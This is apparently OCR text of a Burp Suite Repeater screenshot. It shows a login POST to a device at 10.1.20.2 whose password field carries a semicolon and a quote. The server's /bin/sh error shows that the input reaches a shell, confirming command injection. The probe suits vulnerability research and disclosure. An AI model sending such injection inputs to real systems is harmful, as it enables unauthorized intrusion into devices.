 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < | ▾ > | ▾ Target: https://10.1.20.2:8443 ?
Request
Raw Params Headers Hex
POST /login HTTP/1.1
Host: 10.1.20.2:8443
Connection: close
Content-Length: 45
Accept: application/json, text/javascript, */*; q=0.01
Origin: https://10.1.20.2:8443
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.87
Safari/537.36
DNT: 1
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Referer: https://10.1.20.2:8443/module/login/login.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: lang=cn;
op=login&username=root&password=asdfghjkl%3b'
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200
Content-Type: text/json;charset=utf-8
Date: Fri, 08 Nov 2019 04:17:46 GMT
Connection: close
Content-Length: 159
{"err":"/bin/sh: -c: line 0: unexpected EOF while looking for matching `''\n/bin/sh: -c: line 1: syntax error: unexpected
end of file\n","exitcode":1,"out":""}
? < + > 123 0 matches
Done 292 bytes | 44 millis